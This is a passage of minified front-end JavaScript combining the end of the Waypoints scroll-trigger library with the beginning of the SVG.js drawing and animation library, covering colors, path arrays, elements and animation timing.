n[e.waypointContextKey]},window.onload=function(){e&&e(),s.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=s}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var s=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new s(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document)}):"object"==typeof exports?module.exports=e.document?t(e,e.document):function(e){return t(e,e.document)}:e.SVG=t(e,e.document)}("undefined"!=typeof window?window:this,function(r,s){var u=(void 0!==this?this:r).SVG=function(e){if(u.supported)return e=new u.Doc(e),u.parser.draw||u.prepare(),e};if(u.ns="http://www.w3.org/2000/svg",u.xmlns="http://www.w3.org/2000/xmlns/",u.xlink="http://www.w3.org/1999/xlink",u.svgjs="http://svgjs.com/svgjs",u.supported=!!s.createElementNS&&!!s.createElementNS(u.ns,"svg").createSVGRect,!u.supported)return!1;u.did=1e3,u.eid=function(e){return"Svgjs"+o(e)+u.did++},u.create=function(e){var t=s.createElementNS(this.ns,e);return t.setAttribute("id",this.eid(e)),t},u.extend=function(){for(var e,t=[].slice.call(arguments),i=t.pop(),n=t.length-1;0<=n;n--)if(t[n])for(e in i)t[n].prototype[e]=i[e];u.Set&&u.Set.inherit&&u.Set.inherit()},u.invent=function(e){var t="function"==typeof e.create?e.create:function(){this.constructor.call(this,u.create(e.create))};return e.inherit&&(t.prototype=new e.inherit),e.extend&&u.extend(t,e.extend),e.construct&&u.extend(e.parent||u.Container,e.construct),t},u.adopt=function(e){if(!e)return null;if(e.instance)return e.instance;var t="svg"==e.nodeName?new(e.parentNode instanceof r.SVGElement?u.Nested:u.Doc):"linearGradient"==e.nodeName?new u.Gradient("linear"):"radialGradient"==e.nodeName?new u.Gradient("radial"):u[o(e.nodeName)]?new u[o(e.nodeName)]:new u.Element(e);return t.type=e.nodeName,((t.node=e).instance=t)instanceof u.Doc&&t.namespace().defs(),t.setData(JSON.parse(e.getAttribute("svgjs:data"))||{}),t},u.prepare=function(){var e=s.getElementsByTagName("body")[0],t=(e?new u.Doc(e):u.adopt(s.documentElement).nested()).size(2,0);u.parser={body:e||s.documentElement,draw:t.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").attr("focusable","false").node,poly:t.polyline().node,path:t.path().node,native:u.create("svg")}},u.parser={native:u.create("svg")},s.addEventListener("DOMContentLoaded",function(){u.parser.draw||u.prepare()},!1),u.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},u.utils={map:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)n.push(t(e[s]));return n},filter:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)t(e[s])&&n.push(e[s]);return n},radians:function(e){return e%360*Math.PI/180},degrees:function(e){return 180*e/Math.PI%360},filterSVGElements:function(e){return this.filter(e,function(e){return e instanceof r.SVGElement})}},u.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},u.Color=function(e){var t,i;this.r=0,this.g=0,this.b=0,e&&("string"==typeof e?u.regex.isRgb.test(e)?(t=u.regex.rgb.exec(e.replace(u.regex.whitespace,"")),this.r=parseInt(t[1]),this.g=parseInt(t[2]),this.b=parseInt(t[3])):u.regex.isHex.test(e)&&(t=u.regex.hex.exec(4==(i=e).length?["#",i.substring(1,2),i.substring(1,2),i.substring(2,3),i.substring(2,3),i.substring(3,4),i.substring(3,4)].join(""):i),this.r=parseInt(t[1],16),this.g=parseInt(t[2],16),this.b=parseInt(t[3],16)):"object"==typeof e&&(this.r=e.r,this.g=e.g,this.b=e.b))},u.extend(u.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+d(this.r)+d(this.g)+d(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(e){return this.destination=new u.Color(e),this},at:function(e){return this.destination?new u.Color({r:~~(this.r+(this.destination.r-this.r)*(e=e<0?0:1<e?1:e)),g:~~(this.g+(this.destination.g-this.g)*e),b:~~(this.b+(this.destination.b-this.b)*e)}):this}}),u.Color.test=function(e){return u.regex.isHex.test(e+="")||u.regex.isRgb.test(e)},u.Color.isRgb=function(e){return e&&"number"==typeof e.r&&"number"==typeof e.g&&"number"==typeof e.b},u.Color.isColor=function(e){return u.Color.isRgb(e)||u.Color.test(e)},u.Array=function(e,t){0==(e=(e||[]).valueOf()).length&&t&&(e=t.valueOf()),this.value=this.parse(e)},u.extend(u.Array,{morph:function(e){if(this.destination=this.parse(e),this.value.length!=this.destination.length){for(var t=this.value[this.value.length-1],i=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(i);for(;this.value.length<this.destination.length;)this.value.push(t)}return this},settle:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)-1==i.indexOf(this.value[e])&&i.push(this.value[e]);return this.value=i},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push(this.value[t]+(this.destination[t]-this.value[t])*e);return new u.Array(n)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(e){return e=e.valueOf(),Array.isArray(e)?e:this.split(e)},split:function(e){return e.trim().split(u.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var e=new this.constructor;return e.value=function e(t){var i=t.slice(0);for(var n=i.length;n--;)Array.isArray(i[n])&&(i[n]=e(i[n]));return i}(this.value),e}}),u.PointArray=function(e,t){u.Array.call(this,e,t||[[0,0]])},u.PointArray.prototype=new u.Array,u.PointArray.prototype.constructor=u.PointArray,u.extend(u.PointArray,{toString:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)i.push(this.value[e].join(","));return i.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push([this.value[t][0]+(this.destination[t][0]-this.value[t][0])*e,this.value[t][1]+(this.destination[t][1]-this.value[t][1])*e]);return new u.PointArray(n)},parse:function(e){var t=[];if(e=e.valueOf(),Array.isArray(e)){if(Array.isArray(e[0]))return e.map(function(e){return e.slice()});if(null!=e[0].x)return e.map(function(e){return[e.x,e.y]})}else e=e.trim().split(u.regex.delimiter).map(parseFloat);e.length%2!=0&&e.pop();for(var i=0,n=e.length;i<n;i+=2)t.push([e[i],e[i+1]]);return t},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n=this.value.length-1;0<=n;n--)this.value[n]=[this.value[n][0]+e,this.value[n][1]+t];return this},size:function(e,t){for(var i=this.bbox(),n=this.value.length-1;0<=n;n--)i.width&&(this.value[n][0]=(this.value[n][0]-i.x)*e/i.width+i.x),i.height&&(this.value[n][1]=(this.value[n][1]-i.y)*t/i.height+i.y);return this},bbox:function(){return u.parser.poly.setAttribute("points",this.toString()),u.parser.poly.getBBox()}});for(var l={M:function(e,t,i){return t.x=i.x=e[0],t.y=i.y=e[1],["M",t.x,t.y]},L:function(e,t){return t.x=e[0],t.y=e[1],["L",e[0],e[1]]},H:function(e,t){return t.x=e[0],["H",e[0]]},V:function(e,t){return t.y=e[0],["V",e[0]]},C:function(e,t){return t.x=e[4],t.y=e[5],["C",e[0],e[1],e[2],e[3],e[4],e[5]]},S:function(e,t){return t.x=e[2],t.y=e[3],["S",e[0],e[1],e[2],e[3]]},Q:function(e,t){return t.x=e[2],t.y=e[3],["Q",e[0],e[1],e[2],e[3]]},T:function(e,t){return t.x=e[0],t.y=e[1],["T",e[0],e[1]]},Z:function(e,t,i){return t.x=i.x,t.y=i.y,["Z"]},A:function(e,t){return t.x=e[5],t.y=e[6],["A",e[0],e[1],e[2],e[3],e[4],e[5],e[6]]}},e="mlhvqtcsaz".split(""),t=0,i=e.length;t<i;++t)l[e[t]]=function(a){return function(e,t,i){if("H"==a)e[0]=e[0]+t.x;else if("V"==a)e[0]=e[0]+t.y;else if("A"==a)e[5]=e[5]+t.x,e[6]=e[6]+t.y;else for(var n=0,s=e.length;n<s;++n)e[n]=e[n]+(n%2?t.y:t.x);return l[a](e,t,i)}}(e[t].toUpperCase());u.PathArray=function(e,t){u.Array.call(this,e,t||[["M",0,0]])},u.PathArray.prototype=new u.Array,u.PathArray.prototype.constructor=u.PathArray,u.extend(u.PathArray,{toString:function(){return function(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t][0],null!=e[t][1]&&(n+=e[t][1],null!=e[t][2]&&(n+=" ",n+=e[t][2],null!=e[t][3]&&(n+=" ",n+=e[t][3],n+=" ",n+=e[t][4],null!=e[t][5]&&(n+=" ",n+=e[t][5],n+=" ",n+=e[t][6],null!=e[t][7]&&(n+=" ",n+=e[t][7])))));return n+" "}(this.value)},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n,s=this.value.length-1;0<=s;s--)"M"==(n=this.value[s][0])||"L"==n||"T"==n?(this.value[s][1]+=e,this.value[s][2]+=t):"H"==n?this.value[s][1]+=e:"V"==n?this.value[s][1]+=t:"C"==n||"S"==n||"Q"==n?(this.value[s][1]+=e,this.value[s][2]+=t,this.value[s][3]+=e,this.value[s][4]+=t,"C"==n&&(this.value[s][5]+=e,this.value[s][6]+=t)):"A"==n&&(this.value[s][6]+=e,this.value[s][7]+=t);return this},size:function(e,t){for(var i,n=this.bbox(),s=this.value.length-1;0<=s;s--)"M"==(i=this.value[s][0])||"L"==i||"T"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y):"H"==i?this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x:"V"==i?this.value[s][1]=(this.value[s][1]-n.y)*t/n.height+n.y:"C"==i||"S"==i||"Q"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y,this.value[s][3]=(this.value[s][3]-n.x)*e/n.width+n.x,this.value[s][4]=(this.value[s][4]-n.y)*t/n.height+n.y,"C"==i&&(this.value[s][5]=(this.value[s][5]-n.x)*e/n.width+n.x,this.value[s][6]=(this.value[s][6]-n.y)*t/n.height+n.y)):"A"==i&&(this.value[s][1]=this.value[s][1]*e/n.width,this.value[s][2]=this.value[s][2]*t/n.height,this.value[s][6]=(this.value[s][6]-n.x)*e/n.width+n.x,this.value[s][7]=(this.value[s][7]-n.y)*t/n.height+n.y);return this},equalCommands:function(e){var t,i,n;for(e=new u.PathArray(e),n=this.value.length===e.value.length,t=0,i=this.value.length;n&&t<i;t++)n=this.value[t][0]===e.value[t][0];return n},morph:function(e){return e=new u.PathArray(e),this.equalCommands(e)?this.destination=e:this.destination=null,this},at:function(e){if(!this.destination)return this;for(var t,i,n=this.value,s=this.destination.value,a=[],r=new u.PathArray,o=0,l=n.length;o<l;o++){for(a[o]=[n[o][0]],t=1,i=n[o].length;t<i;t++)a[o][t]=n[o][t]+(s[o][t]-n[o][t])*e;"A"===a[o][0]&&(a[o][4]=+(0!=a[o][4]),a[o][5]=+(0!=a[o][5]))}return r.value=a,r},parse:function(e){if(e instanceof u.PathArray)return e.valueOf();var t,i={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};e="string"==typeof e?e.replace(u.regex.numbersWithDots,c).replace(u.regex.pathLetters," $& ").replace(u.regex.hyphen,"$1 -").trim().split(u.regex.delimiter):e.reduce(function(e,t){return[].concat.call(e,t)},[]);for(var n=[],s=new u.Point,a=new u.Point,r=0,o=e.length;u.regex.isPathLetter.test(e[r])?(t=e[r],++r):"M"==t?t="L":"m"==t&&(t="l"),n.push(l[t].call(null,e.slice(r,r+=i[t.toUpperCase()]).map(parseFloat),s,a)),r<o;);return n},bbox:function(){return u.parser.path.setAttribute("d",this.toString()),u.parser.path.getBBox()}}),u.Number=u.invent({create:function(e,t){this.value=0,this.unit=t||"","number"==typeof e?this.value=isNaN(e)?0:isFinite(e)?e:e<0?-34e37:34e37:"string"==typeof e?(t=e.match(u.regex.numberAndUnit))&&(this.value=parseFloat(t[1]),"%"==t[5]?this.value/=100:"s"==t[5]&&(this.value*=1e3),this.unit=t[5]):e instanceof u.Number&&(this.value=e.valueOf(),this.unit=e.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(e){return e=new u.Number(e),new u.Number(this+e,this.unit||e.unit)},minus:function(e){return e=new u.Number(e),new u.Number(this-e,this.unit||e.unit)},times:function(e){return e=new u.Number(e),new u.Number(this*e,this.unit||e.unit)},divide:function(e){return e=new u.Number(e),new u.Number(this/e,this.unit||e.unit)},to:function(e){var t=new u.Number(this);return"string"==typeof e&&(t.unit=e),t},morph:function(e){return this.destination=new u.Number(e),e.relative&&(this.destination.value+=this.value),this},at:function(e){return this.destination?new u.Number(this.destination).minus(this).times(e).plus(this):this}}}),u.Element=u.invent({create:function(e){this._stroke=u.defaults.attrs.stroke,this._event=null,this._events={},this.dom={},(this.node=e)&&(this.type=e.nodeName,(this.node.instance=this)._events=e._events||{},this._stroke=e.getAttribute("stroke")||this._stroke)},extend:{x:function(e){return this.attr("x",e)},y:function(e){return this.attr("y",e)},cx:function(e){return null==e?this.x()+this.width()/2:this.x(e-this.width()/2)},cy:function(e){return null==e?this.y()+this.height()/2:this.y(e-this.height()/2)},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},width:function(e){return this.attr("width",e)},height:function(e){return this.attr("height",e)},size:function(e,t){t=h(this,e,t);return this.width(new u.Number(t.width)).height(new u.Number(t.height))},clone:function(e){this.writeDataToDom();var t=g(this.node.cloneNode(!0));return e?e.add(t):this.after(t),t},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(e){return this.after(e).remove(),e},addTo:function(e){return e.put(this)},putIn:function(e){return e.add(this)},id:function(e){return this.attr("id",e)},inside:function(e,t){var i=this.bbox();return e>i.x&&t>i.y&&e<i.x+i.width&&t<i.y+i.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var e=this.attr("class");return null==e?[]:e.trim().split(u.regex.delimiter)},hasClass:function(e){return-1!=this.classes().indexOf(e)},addClass:function(e){var t;return this.hasClass(e)||((t=this.classes()).push(e),this.attr("class",t.join(" "))),this},removeClass:function(t){return this.hasClass(t)&&this.attr("class",this.classes().filter(function(e){return e!=t}).join(" ")),this},toggleClass:function(e){return this.hasClass(e)?this.removeClass(e):this.addClass(e)},reference:function(e){return u.get(this.attr(e))},parent:function(e){var t=this;if(!t.node.parentNode)return null;if(t=u.adopt(t.node.parentNode),!e)return t;for(;t&&t.node instanceof r.SVGElement;){if("string"==typeof e?t.matches(e):t instanceof e)return t;if(!t.node.parentNode||"#document"==t.node.parentNode.nodeName||"#document-fragment"==t.node.parentNode.nodeName)return null;t=u.adopt(t.node.parentNode)}},doc:function(){return this instanceof u.Doc?this:this.parent(u.Doc)},parents:function(e){for(var t=[],i=this;(i=i.parent(e))&&i.node&&(t.push(i),i.parent););return t},matches:function(e){return((t=this.node).matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e);var t},native:function(){return this.node},svg:function(e){var t=s.createElement("svg");if(!(e&&this instanceof u.Parent))return t.appendChild(e=s.createElement("svg")),this.writeDataToDom(),e.appendChild(this.node.cloneNode(!0)),t.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");t.innerHTML="<svg>"+e.replace(/\n/,"").replace(/<([\w:-]+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var i=0,n=t.firstChild.childNodes.length;i<n;i++)this.node.appendChild(t.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(e){return this.dom=e,this},is:function(e){return this instanceof e}}}),u.easing={"-":function(e){return e},"<>":function(e){return-Math.cos(e*Math.PI)/2+.5},">":function(e){return Math.sin(e*Math.PI/2)},"<":function(e){return 1-Math.cos(e*Math.PI/2)}},u.morph=function(i){return function(e,t){return new u.MorphObj(e,t).at(i)}},u.Situation=u.invent({create:function(e){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new u.Number(e.duration).valueOf(),this.delay=new u.Number(e.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=e.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),u.FX=u.invent({create:function(e){this._target=e,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(e,t,i){"object"==typeof e&&(t=e.ease,i=e.delay,e=e.duration);t=new u.Situation({duration:e||1e3,delay:i||0,ease:u.easing[t||"-"]||t});return this.queue(t),this},delay:function(e){e=new u.Situation({duration:e,delay:0,ease:u.easing["-"]});return this.queue(e)},target:function(e){return e&&e instanceof u.Element?(this._target=e,this):this._target},timeToAbsPos:function(e){return(e-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(e){return this.situation.duration/this._speed*e+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=r.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){r.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(e){return("function"==typeof e||e instanceof u.Situation)&&this.situations.push(e),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof u.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var e,t,i,n=this.situation;if(n.init)return this;for(e in n.animations)for(i=this.target()[e](),Array.isArray(i)||(i=[i]),Array.isArray(n.animations[e])||(n.animations[e]=[n.animations[e]]),t=i.length;t--;)n.animations[e][t]instanceof u.Number&&(i[t]=new u.Number(i[t])),n.animations[e][t]=i[t].morph(n.animations[e][t]);for(e in n.attrs)n.attrs[e]=new u.MorphObj(this.target().attr(e),n.attrs[e]);for(e in n.styles)n.styles[e]=new u.MorphObj(this.target().style(e),n.styles[e]);return n.initialTransformation=this.target().matrixify(),n.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(e,t){var i=this.active;return this.active=!1,t&&this.clearQueue(),e&&this.situation&&(i||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var e;return this.situation&&(e=this.situation,this.stop(),this.situation=e,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(e,t){var i=this.situation.duration/this._speed;return this.absPos=e,t||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*i,this.situation.finish=this.situation.start+i,this.step(!0)},speed:function(e){return 0===e?this.pause():e?(this._speed=e,this.at(this.absPos,!0)):this._speed},loop:function(e,t){var i=this.last();return i.loops=null==e||e,i.loop=0,t&&(i.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(e){var t=this.last();return t.reversed=void 0===e?!t.reversed:e,this},progress:function(e){return e?this.situation.ease(this.pos):this.pos},after:function(t){function i(e){e.detail.situation==n&&(t.call(this,n),this.off("finished.fx",i))}var n=this.last();return this.target().on("finished.fx",i),this._callStart()},during:function(t){function e(e){e.detail.situation==i&&t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,i)}var i=this.last();return this.target().off("during.fx",e).on("during.fx",e),this.after(function(){this.off("during.fx",e)}),this._callStart()},afterAll:function(t){function i(e){t.call(this),this.off("allfinished.fx",i)}return this.target().off("allfinished.fx",i).on("allfinished.fx",i),this._callStart()},duringAll:function(t){function e(e){t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,e.detail.situation)}return this.target().off("during.fx",e).on("during.fx",e),this.afterAll(function(){this.off("during.fx",e)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(e,t,i){return this.last()[i||"animations"][e]=t,this._callStart()},step:function(e){var t,i;e||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(i=Math.max(this.absPos,0),e=Math.floor(i),!0===this.situation.loops||e<this.situation.loops?(this.pos=i-e,t=this.situation.loop,this.situation.loop=e):(this.absPos=this.situation.loops,this.pos=1,t=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-t)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var n,s=this.situation.ease(this.pos);for(n in this.situation.once)n>this.lastPos&&n<=s&&(this.situation.once[n].call(this.target(),this.pos,s),delete this.situation.once[n]);return this.active&&this.target().fire("during",{pos:this.pos,eased:s,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=s),this},eachAt:function(){var e,t,i,n=this,s=this.target(),a=this.situation;for(e in a.animations)i=[].concat(a.animations[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s[e].apply(s,i);for(e in a.attrs)i=[e].concat(a.attrs[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.attr.apply(s,i);for(e in a.styles)i=[e].concat(a.styles[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.style.apply(s,i);if(a.transforms.length){for(i=a.initialTransformation,e=0,t=a.transforms.length;e<t;e++){var r=a.transforms[e];r instanceof u.Matrix?i=r.relative?i.multiply((new u.Matrix).morph(r).at(a.ease(this.pos))):i.morph(r).at(a.ease(this.pos)):(r.relative||r.undo(i.extract()),i=i.multiply(r.at(a.ease(this.pos))))}s.matrix(i)}return this},once:function(e,t,i){var n=this.last();return i||(e=n.ease(e)),n.once[e]=t,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:u.Element,construct:{animate:function(e,t,i){return(this.fx||(this.fx=new u.FX(this))).animate(e,t,i)},delay:function(e){return(this.fx||(this.fx=new u.FX(this))).delay(e)},stop:function(e,t){return this.fx&&this.fx.stop(e,t),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(e){if(this.fx){if(null==e)return this.fx.speed();this.fx.speed(e)}return this}}}),u.MorphObj=u.invent({create:function(e,t){return u.Color.isColor(t)?new u.Color(e).morph(t):u.regex.delimiter.test(e)?new(u.regex.pathLetters.test(e)?u.PathArray:u.Array)(e).morph(t):u.regex.numberAndUnit.test(t)?new u.Number(e).morph(t):(this.value=e,void(this.destination=t))},extend:{at:function(e,t){return t<1?this.value:this.destination},valueOf:function(){return this.value}}}),u.extend(u.FX,{attr:function(e,t,i){if("object"==typeof e)for(var n in e)this.attr(n,e[n]);else this.add(e,t,"attrs");return this},style:function(e,t){if("object"==typeof e)for(var i in e)this.style(i,e[i]);else this.add(e,t,"styles");return this},x:function(e,t){if(this.target()instanceof u.G)return this.transform({x:e},t),this;e=new u.Number(e);return e.relative=t,this.add("x",e)},y:function(e,t){if(this.target()instanceof u.G)return this.transform({y:e},t),this;e=new u.Number(e);return e.relative=t,this.add("y",e)},cx:function(e){return this.add("cx",new u.Number(e))},cy:function(e){return this.add("cy",new u.Number(e))},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},size:function(e,t){var i;return this.target()instanceof u.Text?this.attr("font-size",e):(e&&t||(i=this.target().bbox()),e=e||i.width/i.height*t,t=t||i.height/i.width*e,this.add("width",new u.Number(e)).add("height",new u.Number(t))),this},width:function(e){return this.add("width",new u.Number(e))},height:function(e){return this.add("height",new u.Number(e))},plot:function(e,t,i,n){return 4==arguments.length?this.plot([e,t,i,n]):this.add("plot",new(this.target().morphArray)(e))},leading:function(e){return this.target().leading?this.add("leading",new u.Number(e)):this},viewbox:function(e,t,i,n){return this.target()instanceof u.Container&&this.add("viewbox",new u.ViewBox(e,t,i,n)),this},update:function(e){if(this.target()instanceof u.Stop){if("number"==typeof e||e instanceof u.Number)return this.update({offset:e,color:arguments[1],opacity:arguments[2]});null!=e.opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",e.offset)}return this}}),u.Box=u.invent({create:function(e,t,i,n){if(!("object"!=typeof e||e instanceof u.Element))return u.Box.call(this,null!=e.left?e.left:e.x,null!=e.top?e.top:e.y,e.width,e.height);4==arguments.length&&(this.x=e,this.y=t,this.width=i,this.height=n),v(this)},extend:{merge:function(e){var t=new this.constructor;return t.x=Math.min(this.x,e.x),t.y=Math.min(this.y,e.y),t.width=Math.max(this.x+this.width,e.x+e.width)-t.x,t.height=Math.max(this.y+this.height,e.y+e.height)-t.y,v(t)},transform:function(t){var e,i=1/0,n=-1/0,s=1/0,a=-1/0;return[new u.Point(this.x,this.y),new 